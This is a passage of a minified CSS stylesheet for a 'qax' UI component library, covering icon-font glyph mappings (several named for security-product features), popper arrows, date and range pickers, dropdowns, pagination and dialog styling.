ax-icon-Snapshot:before{content:"\e7b8"}.qax-icon-Private-network:before{content:"\e885"}.qax-icon-Network-inflow:before{content:"\e887"}.qax-icon-Network-outflow:before{content:"\e884"}.qax-icon-Audit-alarm-num:before{content:"\e882"}.qax-icon-Attacked:before{content:"\e881"}.qax-icon-Database:before{content:"\e880"}.qax-icon-RAM:before{content:"\e87f"}.qax-icon-Intercept-attack:before{content:"\e87e"}.qax-icon-Intrusion-prevention:before{content:"\e87c"}.qax-icon-Read-permis:before{content:"\e7a0"}.qax-icon-Code:before{content:"\e876"}.qax-icon-Migrate:before{content:"\e875"}.qax-icon-Password-expired:before{content:"\e873"}.qax-icon-Backdoor-file:before{content:"\e872"}.qax-icon-Cross-domain-management:before{content:"\e86f"}.qax-icon-Violent-crack:before{content:"\e86e"}.qax-icon-Activation:before{content:"\e86d"}.qax-icon-Assign-management:before{content:"\e86c"}.qax-icon-Non-secure-domain:before{content:"\e86b"}.qax-icon-Storage:before{content:"\e869"}.qax-icon-Security-component:before{content:"\e867"}.qax-icon-View-ips:before{content:"\e865"}.qax-icon-Cooperation:before{content:"\e864"}.qax-icon-Certificate-management:before{content:"\e862"}.qax-icon-Case-string:before{content:"\e838"}.qax-icon-Isdn-device:before{content:"\e837"}.qax-icon-Auto-completion:before{content:"\e832"}.qax-icon-Lead-entry:before{content:"\e831"}.qax-icon-Entry-info:before{content:"\e830"}.qax-icon-Event:before{content:"\e828"}.qax-icon-String-track:before{content:"\e81c"}.qax-icon-Relations:before{content:"\e81a"}.qax-icon-Security-strategy:before{content:"\e817"}.qax-icon-Transfer-device:before{content:"\e815"}.qax-icon-Device-info:before{content:"\e812"}.qax-icon-Video-sur:before{content:"\e80c"}.qax-icon-Certificate-list:before{content:"\e80b"}.qax-icon-Process-check:before{content:"\e80a"}.qax-icon-Billing:before{content:"\e809"}.qax-icon-Usb:before{content:"\e6c4"}.qax-icon-Vip:before{content:"\e807"}.qax-icon-Usb-mobile:before{content:"\e806"}.qax-icon-Usb-non-mobile:before{content:"\e804"}.qax-icon-U-disk:before{content:"\e802"}.qax-icon-Floppy-drive:before{content:"\e7c3"}.qax-icon-Modem:before{content:"\e805"}.qax-icon-Apps:before{content:"\e6d8"}.qax-icon-pacmcia:before{content:"\e803"}.qax-icon-Adls:before{content:"\e7ff"}.qax-icon-Diamond:before{content:"\e7fd"}.qax-icon-Terminal-online:before{content:"\e7fc"}.qax-icon-Terminal-offline:before{content:"\e7f9"}.qax-icon-Remote-control:before{content:"\e7f5"}.qax-icon-Domain-check:before{content:"\e7f4"}.qax-icon-Remote-Desktop:before{content:"\e7f3"}.qax-icon-Remote:before{content:"\e7f2"}.qax-icon-English:before{content:"\e7ef"}.qax-icon-Mobile-card:before{content:"\e7ec"}.qax-icon-Trust-zone:before{content:"\e7eb"}.qax-icon-Violation-inspect:before{content:"\e7e2"}.qax-icon-Internet-Info:before{content:"\e7e0"}.qax-icon-Track:before{content:"\e7df"}.qax-icon-Author-mange:before{content:"\e7d2"}.qax-icon-Authority:before{content:"\e7d1"}.qax-icon-Timer:before{content:"\e7d0"}.qax-icon-Audit-log:before{content:"\e7cf"}.qax-icon-Items:before{content:"\e813"}.qax-icon-Equipment:before{content:"\e7cc"}.qax-icon-Device:before{content:"\e7ca"}.qax-icon-Network-card:before{content:"\e7c0"}.qax-icon-Manage-tool:before{content:"\e7af"}.qax-icon-Pre-list:before{content:"\e7b9"}.qax-icon-Reptile:before{content:"\e7b7"}.qax-icon-Disk-permissions:before{content:"\e7b3"}.qax-icon-Visible:before{content:"\e7b2"}.qax-icon-Unvisible:before{content:"\e796"}.qax-icon-Keyboard:before{content:"\e7b1"}.qax-icon-Simple:before{content:"\e7ae"}.qax-icon-Traditional:before{content:"\e7a1"}.qax-icon-Inherit:before{content:"\e7ad"}.qax-icon-Log:before{content:"\e7bc"}.qax-icon-Key-file:before{content:"\e7a8"}.qax-icon-Personalise:before{content:"\e7a5"}.qax-icon-Service-check:before{content:"\e7a3"}.qax-icon-Service-device:before{content:"\e67c"}.qax-icon-Subscript:before{content:"\e79f"}.qax-icon-Subscript2:before{content:"\e677"}.qax-icon-Tape-drives:before{content:"\e79d"}.qax-icon-Window-title:before{content:"\e79c"}.qax-icon-Plugin-manage:before{content:"\e79b"}.qax-icon-Serial-port:before{content:"\e799"}.qax-icon-Security:before{content:"\e70e"}.qax-icon-Threat-activity:before{content:"\e761"}.qax-icon-Antivirus:before{content:"\e699"}.qax-icon-Ie-daili:before{content:"\e800"}.qax-icon-Twitter:before{content:"\e836"}.qax-icon-Qq:before{content:"\e835"}.qax-icon-Facebook:before{content:"\e833"}.qax-icon-Sina:before{content:"\e82c"}.qax-icon-Wechat:before{content:"\e82b"}.qax-icon-Wangewange:before{content:"\e829"}.qax-icon-Social-network:before{content:"\e825"}.qax-icon-Timely-communication:before{content:"\e821"}.qax-icon-Android:before{content:"\e767"}.qax-icon-Mouse:before{content:"\e7d3"}.qax-icon-Move:before{content:"\e7ea"}.qax-icon-Apple:before{content:"\e80e"}.qax-icon-System-restore:before{content:"\e7e6"}.qax-icon-System-repair:before{content:"\e7e5"}.qax-icon-Operate-system:before{content:"\e797"}.qax-icon-Credit-score:before{content:"\e889"}.qax-icon-Shopping-cart:before{content:"\e863"}.qax-icon-Object:before{content:"\e82d"}.qax-icon-Position:before{content:"\e82a"}.qax-icon-Label:before{content:"\e81b"}.qax-icon-Remarks:before{content:"\e819"}.qax-icon-Step:before{content:"\e818"}.qax-icon-Choices:before{content:"\e6b4"}.qax-icon-Battery:before{content:"\e80d"}.qax-icon-Lock-close:before{content:"\e7a9"}.qax-icon-Star-on:before{content:"\e60e"}.qax-icon-Star-off:before,.qax-icon-Star:before{content:"\e82e"}.qax-icon-Save:before{content:"\e66d"}.qax-icon-Bell:before{content:"\e7dd"}.qax-icon-loading:before{content:"\e868"}.qax-icon-creating:before{content:"\e814"}.qax-icon-Loading:before{content:"\e868"}.qax-icon-Creating:before{content:"\e814"}.qax-icon-Export-img:before{content:"\e616"}.qax-icon-Export-excel:before{content:"\e617"}.qax-icon-Edit-tag-drop:before{content:"\e618"}.qax-icon-Sort-down-t:before{content:"\e619"}.qax-icon-Add-tag:before{content:"\e61a"}.qax-icon-Sort-up-t:before{content:"\e61b"}.qax-icon-Pie:before{content:"\e61c"}.qax-icon-Stack-column:before{content:"\e61d"}.qax-icon-Stack-bar:before{content:"\e61e"}.qax-icon-Stack-pie:before{content:"\e62b"}.qax-icon-Map:before{content:"\e620"}.qax-icon-Table:before{content:"\e621"}.qax-icon-Rose-chart:before{content:"\e622"}.qax-icon-Area-chart:before{content:"\e623"}.qax-icon-Dot-chart:before{content:"\e624"}.qax-icon-Column-chart:before{content:"\e625"}.qax-icon-Bar-chart:before{content:"\e626"}.qax-icon-Bubble-chart:before{content:"\e627"}.qax-icon-World-cloun-chart:before{content:"\e628"}.qax-icon-Line-chart:before{content:"\e629"}.qax-icon-Sky:before{content:"\e62a"}.qax-icon-Remove-f:before{content:"\e61f"}.qax-icon-Play:before{content:"\e62c"}.qax-icon-Pause:before{content:"\e62d"}.qax-icon-Multip-text:before{content:"\e62e"}.qax-icon-Multip-relation:before{content:"\e62f"}.qax-icon-Pen-f:before{content:"\e630"}.qax-icon-Pen:before{content:"\e631"}.qax-icon-Threshold-compare:before{content:"\e632"}.qax-icon-Total-collector:before{content:"\e634"}.qax-icon-Filter-cover:before{content:"\e635"}.qax-icon-Third-collector:before{content:"\e636"}.qax-icon-Hatch-cover:before{content:"\e637"}.qax-icon-Fault-node:before{content:"\e638"}.qax-icon-Total-cluster:before{content:"\e639"}.qax-icon-Health-node:before{content:"\e63a"}.qax-icon-WSDM-agent:before{content:"\e63b"}.qax-icon-Parsing-rules:before{content:"\e63c"}.qax-icon-Log-collector:before{content:"\e63d"}.qax-icon-Off-line-node:before{content:"\e63e"}.qax-icon-Data-process:before{content:"\e63f"}.qax-icon-Text-log:before{content:"\e640"}.qax-icon-Value-map:before{content:"\e641"}.qax-icon-Protect-node:before{content:"\e642"}.qax-icon-Combine-rule:before{content:"\e643"}.qax-icon-Field:before{content:"\e644"}.qax-icon-Database-log:before{content:"\e645"}.qax-icon-Netflow-log:before{content:"\e646"}.qax-icon-SNMPTrap:before{content:"\e647"}.qax-icon-WMI-log:before{content:"\e648"}.qax-icon-Syslog:before{content:"\e649"}.qax-icon-Import-certificate:before{content:"\e64b"}.qax-icon-index-card:before{content:"\e633"}.qax-icon-Asset-risk-screen:before{content:"\e64c"}.qax-icon-External-threat-screen:before{content:"\e64d"}.qax-icon-Safety-operation-screen:before{content:"\e64e"}.qax-icon-Service-management:before{content:"\e64f"}.qax-icon-Export-debug-log:before{content:"\e650"}.qax-icon-Microservice-management:before{content:"\e651"}.qax-icon-Cluster-maintenance:before{content:"\e652"}.qax-icon-DashBoard-export-excel:before{content:"\e653"}.qax-icon-Word:before{content:"\e654"}.qax-icon-HTML:before{content:"\e655"}.qax-icon-PDF:before{content:"\e656"}.qax-icon-LUNCE-on:before{content:"\e614"}.qax-icon-LUNCE-off:before{content:"\e657"}.qax-icon-Folder:before{content:"\e601"}.qax-icon-List:before{content:"\e61f"}.qax-icon-TXT:before{content:"\e657"}.qax-icon-RTF:before{content:"\e658"}.qax-icon-PSD:before{content:"\e659"}.qax-icon-CSV:before{content:"\e65a"}.qax-icon-PNG:before{content:"\e65b"}.qax-icon-PPT:before{content:"\e65c"}.qax-icon-EPS:before{content:"\e65d"}.qax-icon-JPG:before{content:"\e65e"}.qax-icon-Folding:before{content:"\e65f"}.qax-icon-Stop:before{content:"\e660"}.qax-icon-User-center:before{content:"\e661"}.qax-icon-BMP:before{content:"\e662"}.qax-icon-Schedule:before{content:"\e663"}.qax-icon-Color:before{content:"\e664"}.qax-icon-Exit-full-screen:before{content:"\e665"}.qax-icon-Voice:before{content:"\e666"}.qax-icon-Hidden:before{content:"\e667"}.qax-icon-Side-pack-up:before{content:"\e668"}.qax-icon-Mute:before{content:"\e669"}.qax-icon-Side-unfold:before{content:"\e66b"}.qax-icon-Survey:before{content:"\e671"}.qax-icon-Alter:before{content:"\e68c"}.qax-icon-Ticket:before{content:"\e720"}.qax-icon-Messagebox:before{content:"\e614"}.qax-icon-View-Detail:before{content:"\e600"}.qax-icon-Dynamic-password:before{content:"\e6a1"}.qax-icon-Lock:before{content:"\e68e"}.qax-icon-Compass:before{content:"\e691"}.qax-icon-Manager-local:before{content:"\e69d"}.qax-icon-Safe:before{content:"\e672"}.qax-icon-Question-outline:before{content:"\e673"}.qax-icon-Asset-manage-rmb:before{content:"\e675"}.qax-icon-Ops-manage:before{content:"\e67a"}.qax-icon-Risk-manage:before{content:"\e67b"}.qax-icon-Triangle-up-outline:before{content:"\e67d"}.qax-icon-Triangle-down-outline:before{content:"\e67e"}.qax-icon-Link-left:before{content:"\e681"}.qax-icon-Circle-fail-solid:before{content:"\e683"}.qax-icon-Reopen:before{content:"\e686"}.qax-icon-Menu:before{content:"\e670"}.qax-icon-square-menu:before{content:"\e69a"}.qax-icon-minus-square:before{content:"\e72d"}.qax-icon-add-square:before{content:"\e741"}.qax-icon-alarm-irregular:before{content:"\e6a5"}.qax-icon-remarks-irregular:before{content:"\e6a6"}.qax-icon-reset-irregular:before{content:"\e6a9"}.qax-icon-extremeanalysis-irregular:before{content:"\e6ac"}.qax-icon-arrow-irregular-down:before{content:"\e6ad"}.qax-icon-arrow-irregular-up:before{content:"\e6ae"}.qax-icon-sort-irregular:before{content:"\e6af"}.qax-icon-menu-fold:before{content:"\e6b6"}.qax-icon-menu-unfold:before{content:"\e6bd"}.qax-icon-circle-minus-f:before{content:"\e6c6"}.qax-icon-fillupload:before{content:"\e6cc"}.qax-icon--right{margin-left:5px}.qax-icon--left{margin-right:5px}.qax-icon-Creating,.qax-icon-Loading{animation:a 2s linear infinite}.qax-icon-wenhao:before{content:"\e8dc"}.qax-icon-wancheng:before{content:"\e6dc"}.qax-icon-cuowu:before{content:"\e6df"}.qax-icon-gaojing:before{content:"\e6d2"}.qax-icon-tishi:before{content:"\e6d5"}@keyframes a{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.q-button [class*=qax-icon-]+span{margin-left:4px}.q-popper .popper__arrow,.q-popper .popper__arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.q-popper .popper__arrow{border-width:6px;filter:drop-shadow(0 2px 12px rgba(0,0,0,.03))}.q-popper .popper__arrow:after{content:" ";border-width:6px}.q-popper[x-placement^=top]:not(.hide-arrow){margin-bottom:12px}.q-popper[x-placement^=top] .popper__arrow{bottom:-6px;left:50%;margin-right:3px;border-top-color:#ccc;border-bottom-width:0}.q-popper[x-placement^=top] .popper__arrow:after{bottom:1px;margin-left:-6px;border-top-color:#fff;border-bottom-width:0}.q-popper[x-placement^=bottom]:not(.hide-arrow){margin-top:12px}.q-popper[x-placement^=bottom] .popper__arrow{top:-6px;left:50%;margin-right:3px;border-top-width:0;border-bottom-color:#ccc}.q-popper[x-placement^=bottom] .popper__arrow:after{top:1px;margin-left:-6px;border-top-width:0;border-bottom-color:#fff}.q-popper[x-placement^=right]:not(.hide-arrow){margin-left:12px}.q-popper[x-placement^=right] .popper__arrow{top:50%;left:-6px;margin-bottom:3px;border-right-color:#ccc;border-left-width:0}.q-popper[x-placement^=right] .popper__arrow:after{bottom:-6px;left:1px;border-right-color:#fff;border-left-width:0}.q-popper[x-placement^=left]:not(.hide-arrow){margin-right:12px}.q-popper[x-placement^=left] .popper__arrow{top:50%;right:-6px;margin-bottom:3px;border-right-width:0;border-left-color:#ccc}.q-popper[x-placement^=left] .popper__arrow:after{right:1px;bottom:-6px;margin-left:-6px;border-right-width:0;border-left-color:#fff}.q-date-editor{position:relative;display:inline-block;text-align:left}.q-date-editor .q-input__inner:focus,.q-date-editor:hover .q-input__inner:not([disabled]):not(.is-disabled){border-color:#004ce6}.q-date-editor .q-input.is-disabled .q-input__inner{cursor:not-allowed}.q-date-editor .q-input.is-disabled .q-input__inner:hover{border-color:#e6e6e6}.q-date-editor .q-input.is-focus .q-input__inner{border-color:#004ce6}.q-date-editor.q-input,.q-date-editor.q-input__inner{width:152px}.q-date-editor--daterange,.q-date-editor--monthrange,.q-date-editor--timerange{width:272px}.q-date-editor--datetimerange{width:352px}.q-date-editor--dates .q-input__inner{text-overflow:ellipsis;white-space:nowrap}.q-date-editor .q-range__suffix{position:absolute;height:100%;right:8px;top:0;text-align:center;font-size:0;color:#ccc;transition:all .3s cubic-bezier(.645,.045,.355,1)}.q-date-editor .q-range-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:none;display:inline-block;height:100%;margin:0;padding:0;width:40%;text-align:center;font-size:12px;color:#666}.q-date-editor .q-range-input:-ms-input-placeholder{color:#999}.q-date-editor .q-range-input::placeholder{color:#999}.q-date-editor .q-range-separator{display:inline-block;padding:0 8px;margin:0;text-align:center;font-size:12px;color:#666}.q-date-editor .q-range__close-icon{font-size:14px;color:#ccc}.q-date-editor .q-input__icon[class*=close]{cursor:pointer;color:#666;transition:none}.q-date-editor .q-input__icon[class*=close]:active{color:#295fcc}.q-range-editor .q-input__inner{display:inline-flex;align-items:center;padding:0 8px}.q-range-editor .q-input__inner>div{width:100%}.q-range-editor .q-input__inner.is-active:not(.is-disabled){border-color:#004ce6;box-shadow:0 0 0 2px rgba(0,76,230,.2)}.q-range-editor .q-input__inner.is-active:not(.is-disabled):hover{border-color:#004ce6}.q-range-editor .q-input__inner.is-active:not(.is-disabled)+.q-range__suffix .q-input__icon,.q-range-editor:hover .q-range__prefix .q-input__icon,.q-range-editor:hover .q-range__prefix .q-input__icon.q-range__close-icon,.q-range-editor:hover .q-range__suffix .q-input__icon,.q-range-editor:hover .q-range__suffix .q-input__icon.q-range__close-icon{color:#666}.q-range-editor .q-range-input{line-height:1}.q-range-editor--medium .q-input__inner{height:40px;line-height:40px;padding-right:32px}.q-range-editor--medium .q-range-separator{line-height:40px;font-size:14px}.q-range-editor--medium .q-range-input{font-size:14px}.q-range-editor--medium .q-range__close-icon,.q-range-editor--medium .q-range__icon{line-height:40px;font-size:16px}.q-range-editor--small .q-input__inner{height:32px;line-height:32px;padding-right:30px}.q-range-editor--small .q-range-separator{line-height:32px;font-size:12px}.q-range-editor--small .q-range-input{font-size:12px}.q-range-editor--small .q-range__close-icon,.q-range-editor--small .q-range__icon{line-height:32px;font-size:14px}.q-range-editor--mini .q-input__inner{height:24px;line-height:24px;padding-right:30px}.q-range-editor--mini .q-range-separator{line-height:24px;font-size:12px}.q-range-editor--mini .q-range-input{font-size:12px}.q-range-editor--mini .q-range__close-icon,.q-range-editor--mini .q-range__icon{line-height:24px;font-size:14px}.q-range-editor .q-input__inner.is-disabled{background-color:#f2f2f2;border-color:#e6e6e6;color:#ccc;cursor:not-allowed}.q-range-editor .q-input__inner.is-disabled:focus,.q-range-editor .q-input__inner.is-disabled:hover{border-color:#e6e6e6}.q-range-editor .q-input__inner.is-disabled input{background-color:#f2f2f2;color:#ccc;cursor:not-allowed}.q-range-editor .q-input__inner.is-disabled input:-ms-input-placeholder{color:#ccc}.q-range-editor .q-input__inner.is-disabled input::placeholder{color:#ccc}.q-range-editor .q-input__inner.is-disabled .q-range-separator{color:#ccc}.q-range-editor .q-input__inner.is-disabled+.q-range__suffix .q-input__icon{cursor:not-allowed;color:#ccc}.q-date-table{font-size:12px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.q-date-table.is-week-mode .q-date-table__row:hover div{background-color:#e6eeff}.q-date-table.is-week-mode .q-date-table__row:hover td.available{color:#666}.q-date-table.is-week-mode .q-date-table__row:hover td:first-child div{margin-left:4px;border-top-left-radius:16px;border-bottom-left-radius:16px}.q-date-table.is-week-mode .q-date-table__row:hover td:last-child div{margin-right:4px;border-top-right-radius:16px;border-bottom-right-radius:16px}.q-date-table.is-week-mode .q-date-table__row.current td:not(.start-date):not(.end-date) div{color:#666;background-color:#e6eeff}.q-date-table td{width:32px;padding:4px 0;box-sizing:border-box;text-align:center;cursor:pointer;position:relative}.q-date-table td div{height:32px;padding:4px 0;box-sizing:border-box}.q-date-table td span{width:24px;height:24px;display:block;margin:0 auto;line-height:24px;position:absolute;left:50%;transform:translateX(-50%);border-radius:50%}.q-date-table td.next-month,.q-date-table td.prev-month{color:#ccc}.q-date-table td.today{position:relative}.q-date-table td.today span{color:#2e6be6;font-weight:700}.q-date-table td.today.end-date span,.q-date-table td.today.start-date span{color:#fff}.q-date-table td.available:hover{color:#2e6be6}.q-date-table td.in-range div,.q-date-table td.in-range div:hover{background-color:#e6eeff}.q-date-table td.current:not(.disabled) span{color:#fff;background-color:#2e6be6}.q-date-table td.end-date div,.q-date-table td.start-date div{color:#fff}.q-date-table td.end-date span,.q-date-table td.start-date span{background-color:#2e6be6}.q-date-table td.start-date div{margin-left:4px;border-top-left-radius:16px;border-bottom-left-radius:16px}.q-date-table td.end-date div{margin-right:4px;border-top-right-radius:16px;border-bottom-right-radius:16px}.q-date-table td.disabled div{background-color:#f2f2f2;opacity:1;cursor:not-allowed;color:#ccc}.q-date-table td.selected div{margin-left:4px;margin-right:4px;border-radius:16px}.q-date-table td.selected span{background-color:#2e6be6;color:#fff;border-radius:16px}.q-date-table td.week{font-size:80%;color:#666}.q-date-table th{padding:4px;color:#666;font-weight:400;border-bottom:1px solid #e6e6e6}.q-month-table{font-size:12px;border-collapse:collapse}.q-month-table td{text-align:center;padding:8px 0;cursor:pointer}.q-month-table td div{height:40px;padding:8px 0;box-sizing:border-box}.q-month-table td.today .cell{color:#2e6be6;font-weight:700}.q-month-table td.today.end-date .cell,.q-month-table td.today.start-date .cell{color:#fff}.q-month-table td.disabled .cell{background-color:#f2f2f2;cursor:not-allowed;color:#ccc}.q-month-table td.disabled .cell:hover{color:#ccc}.q-month-table td .cell{width:56px;height:24px;display:block;line-height:24px;color:#666;margin:0 auto;border-radius:12px}.q-month-table td .cell:hover{color:#2e6be6}.q-month-table td.in-range div,.q-month-table td.in-range div:hover{background-color:#e6eeff}.q-month-table td.end-date div,.q-month-table td.start-date div{color:#fff}.q-month-table td.end-date .cell,.q-month-table td.start-date .cell{color:#fff;background-color:#2e6be6}.q-month-table td.start-date div{border-top-left-radius:20px;border-bottom-left-radius:20px}.q-month-table td.end-date div{border-top-right-radius:20px;border-bottom-right-radius:20px}.q-month-table td.current:not(.disabled) .cell{color:#2e6be6}.q-year-table{font-size:12px;border-collapse:collapse}.q-year-table .q-icon{color:#ccc}.q-year-table td{text-align:center;padding:16px 0;cursor:pointer}.q-year-table td.today .cell{color:#2e6be6;font-weight:700}.q-year-table td.disabled .cell{background-color:#f2f2f2;cursor:not-allowed;color:#ccc}.q-year-table td.disabled .cell:hover{color:#ccc}.q-year-table td .cell{width:56px;height:24px;display:block;line-height:24px;color:#666;margin:0 auto}.q-year-table td .cell:hover,.q-year-table td.current:not(.disabled) .cell{color:#2e6be6}.q-picker-panel{color:#666;border:1px solid #ccc;box-shadow:0 2px 12px 0 rgba(0,0,0,.1);background:#fff;border-radius:3px;line-height:32px;margin:4px 0}.q-picker-panel.no-border{border:none;box-shadow:none}.q-picker-panel__body-wrapper:after,.q-picker-panel__body:after{content:"";display:table;clear:both}.q-picker-panel__content{position:relative;margin:16px auto}.q-picker-panel__footer{border-top:1px solid #e6e6e6;padding:0 8px;text-align:right;background-color:#fff;position:relative;font-size:0}.q-picker-panel__shortcut{display:block;width:100%;border:0;background-color:transparent;line-height:22px;font-size:14px;color:#666;padding:4px 8px;text-align:left;outline:none;cursor:pointer}.q-picker-panel__shortcut:hover{color:#2e6be6}.q-picker-panel__icon-btn{font-size:12px;color:#ccc;border:none;background:transparent;cursor:pointer;outline:none;margin-top:10px;padding-top:0;padding-bottom:0}.q-picker-panel__icon-btn:hover{color:#2e6be6}.q-picker-panel__icon-btn.is-disabled{color:#ccc}.q-picker-panel__icon-btn.is-disabled:hover{cursor:not-allowed}.q-picker-panel__link-btn{vertical-align:middle}.q-picker-panel [slot=sidebar],.q-picker-panel__sidebar{position:absolute;top:0;bottom:0;width:112px;border-right:1px solid #e6e6e6;box-sizing:border-box;background-color:#fff;overflow:auto}.q-picker-panel [slot=sidebar]+.q-picker-panel__body,.q-picker-panel__sidebar+.q-picker-panel__body{margin-left:112px}.q-date-range-picker,.q-date-range-picker.has-sidebar{min-width:640px}.q-date-range-picker table{table-layout:fixed;width:100%}.q-date-range-picker .q-picker-panel__content{margin:0}.q-date-range-picker__header{position:relative;text-align:center;height:32px}.q-date-range-picker__header [class*=arrow-left]{float:left}.q-date-range-picker__header [class*=arrow-right]{float:right}.q-date-range-picker__header div{font-size:12px;font-weight:500;margin-left:48px;margin-right:48px}.q-date-range-picker__content{float:left;width:50%;box-sizing:border-box;margin:0;padding:16px}.q-date-range-picker__content.is-left{border-right:1px solid #e6e6e6}.q-date-range-picker__editors-wrap{box-sizing:border-box;display:table-cell}.q-date-range-picker__editors-wrap.is-right{text-align:right}.q-date-range-picker__time-header{position:relative;border-bottom:1px solid #e6e6e6;font-size:12px;padding:8px 4px;display:table;width:100%;box-sizing:border-box}.q-date-range-picker__time-header>.q-icon-arrow-right{font-size:18px;vertical-align:middle;display:table-cell;color:#ccc}.q-date-range-picker__time-picker-wrap{position:relative;display:table-cell;padding:0 4px}.q-time-range-picker{min-width:272px;overflow:visible}.q-time-range-picker__content{position:relative;text-align:center;padding:8px}.q-time-range-picker__cell{box-sizing:border-box;margin:0;padding:0 8px;width:50%;display:inline-block}.q-time-range-picker__header{margin-bottom:8px;text-align:center;font-size:14px}.q-select-dropdown,.q-time-range-picker__body{border-radius:3px;border:1px solid #ccc}.q-select-dropdown{position:absolute;z-index:1001;background-color:#fff;box-shadow:0 2px 12px 0 rgba(0,0,0,.1);box-sizing:border-box;margin:4px 0;padding:0}.q-select-dropdown .q-select-dropdown__item{padding:0 8px;display:flex;align-items:center}.q-select-dropdown__item-text{width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.q-select-dropdown__item-icon{font-weight:700}.q-select-dropdown .q-scrollbar.is-empty .q-select-dropdown__list{padding:0}.q-select-dropdown__empty{padding:16px 0;margin:0;text-align:center;color:#999;font-size:12px}.q-select-dropdown__wrap{max-height:271px}.q-select-dropdown__list{list-style:none;padding:0;margin:0;box-sizing:border-box}.q-select-dropdown__item{font-size:12px;position:relative;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#666;height:32px;line-height:32px;background-color:#fff;box-sizing:border-box;cursor:pointer}.q-select-dropdown__item.is-disabled{color:#ccc;cursor:not-allowed}.q-select-dropdown__item.is-disabled:hover{color:#ccc;background-color:#fff}.q-select-dropdown__item.hover,.q-select-dropdown__item:hover{color:#37f;background-color:#f2f2f2}.q-select-dropdown__item.selected{color:#2e6be6;font-weight:400}.q-select-dropdown__item.selected.hover,.q-select-dropdown__item.selected:hover{background-color:#f2f2f2}.q-select-group{margin:0;padding:0}.q-select-group__wrap{position:relative;list-style:none;margin:0;padding:0}.q-select-group__title{background-color:#fff;padding-left:12px;font-size:12px;color:#999;line-height:32px}.q-select-group .q-select-dropdown__item{padding-left:24px}.q-pagination{white-space:nowrap;font-size:12px;color:#666}.q-pagination>:first-child{margin-left:0!important}.q-pagination>:last-child{margin-right:0!important}.q-pagination span:not([class*=suffix]){vertical-align:top}.q-pagination .q-pagination__button{cursor:pointer;min-width:32px;border:1px solid #ccc;padding:0 8px;border-radius:3px;background:transparent;vertical-align:baseline;display:inline-block;text-align:center;box-sizing:border-box}.q-pagination .q-pagination__button .q-icon{pointer-events:none}.q-pagination .q-pagination__button:focus{outline:none}.q-pagination .q-pagination__button:hover{color:#37f;border-color:#37f;background:#e6eeff}.q-pagination .q-pagination__button:active{color:#fff;border-color:#295fcc;background:#295fcc}.q-pagination .q-pagination__button.is-disabled{color:#ccc;border-color:#e6e6e6;background:#f2f2f2;cursor:not-allowed}.q-pagination .q-input__inner{text-align:center;-moz-appearance:textfield;line-height:normal}.q-pagination .btn-prev{margin-right:8px;margin-left:0}.q-pagination .btn-next{margin-left:8px;margin-right:16px}.q-pagination .btn-next .q-icon,.q-pagination .btn-prev .q-icon{font-size:12px}.q-pagination .q-pager li.disabled{color:#ccc;cursor:not-allowed}.q-pagination__sizes{font-weight:400;color:#666}.q-pagination__sizes .q-select{width:80px;padding-right:16px;padding-left:0}.q-pagination__sizes .q-select.q-select--small .q-icon-arrow-up,.q-pagination__sizes .q-select.q-select--small .q-input__inner{height:32px;line-height:32px}.q-pagination__total{margin-right:8px}.q-pagination__rightwrapper{float:right}.q-pagination__rightwrapper.is-all-in-right{float:none}.q-pagination__editor{text-align:center;margin:0 8px;box-sizing:border-box}.q-pagination__editor.q-input{width:40px}.q-pagination__editor .q-input__inner::-webkit-inner-spin-button,.q-pagination__editor .q-input__inner::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.q-pagination .q-pagination__total{color:#666}.q-pagination .btn-next,.q-pagination .btn-prev,.q-pagination .btn-quicknext,.q-pagination .btn-quickprev,.q-pagination .number,.q-pagination .q-input__inner,.q-pagination .q-pagination__total{line-height:32px;height:32px}.q-pagination--small .btn-prev{margin-right:4px;margin-left:8px}.q-pagination--small .btn-next{margin-left:4px;margin-right:8px}.q-pagination--small .q-pager .q-pagination__button+.q-pagination__button{margin-left:4px}.q-pagination--small .q-pagination__button{padding:0 4px}.q-pagination--small .btn-next,.q-pagination--small .btn-prev,.q-pagination--small .q-pager .q-pagination__button{border-color:transparent;font-size:12px;line-height:24px;height:24px;min-width:24px}.q-pagination--small .btn-next:hover,.q-pagination--small .btn-prev:hover,.q-pagination--small .q-pager .q-pagination__button:hover{color:#37f;border-color:#37f;background:#e6eeff}.q-pagination--small .btn-next.is-disabled,.q-pagination--small .btn-prev.is-disabled,.q-pagination--small .q-pager .q-pagination__button.is-disabled{color:#ccc;border-color:transparent;background:#f2f2f2;cursor:not-allowed}.q-pagination--small .btn-next.is-active,.q-pagination--small .btn-prev.is-active,.q-pagination--small .q-pager .q-pagination__button.is-active{color:#fff;background:#2e6be6;border-color:#2e6be6;cursor:default}.q-pagination--small .arrow.disabled{visibility:hidden}.q-pagination--small button,.q-pagination--small span:not([class*=suffix]){height:24px;line-height:24px}.q-pagination--small .q-pagination__editor{height:24px;margin:0 4px}.q-pagination--small .q-pagination__editor.q-input .q-input__inner{height:24px;line-height:24px}.q-pager{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:inline-block;vertical-align:top}.q-pager .q-pagination__button.btn-quicknext.is-disabled,.q-pager .q-pagination__button.btn-quickprev.is-disabled{color:#ccc}.q-pager .q-pagination__button.is-active{color:#fff;background:#2e6be6;border-color:#2e6be6;cursor:default}.q-pager .q-pagination__button+.q-pagination__button{margin-left:8px}.q-dialog{position:relative;margin:0 auto 48px;background:#fff;border-radius:3px;box-shadow:0 2px 12px 0 rgba(0,0,0,.1);border:1px solid #ccc;box-sizing:border-box;width:50%}.q-dialog.is-fullscreen{width:100%;margin-top:0;margin-bottom:0;height:100%;overflow:auto}.q-dialog__wrapper{position:fixed;top:0;right:0;bottom:0;left:0;overflow:auto;margin:0}.q-dialog__wrapper.is-modal{background:rgba(0,0,0,.15)}.q-dialog__header{position:relative;padding:14px 24px 12px;height:auto;line-height:1;display:flex;align-items:center;justify-content:space-between}.q-dialog__header .q-dialog__backbtn{margin-right:4px}.q-dialog__headerbtn{right:24px;padding:0;height:auto;line-height:1;border:none;font-size:16px;background:transparent;outline:none;cursor:pointer}.q-dialog__headerbtn .q-dialog__close{color:#666}.q-dialog__headerbtn:focus .q-dialog__close,.q-dialog__headerbtn:hover 